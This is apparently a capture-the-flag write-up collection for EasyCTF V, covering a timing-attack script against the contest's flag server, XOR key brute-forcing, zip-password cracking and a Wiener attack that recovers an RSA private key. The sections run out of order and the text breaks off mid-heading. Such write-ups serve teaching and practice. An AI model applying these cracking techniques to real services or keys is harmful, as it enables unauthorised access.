### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
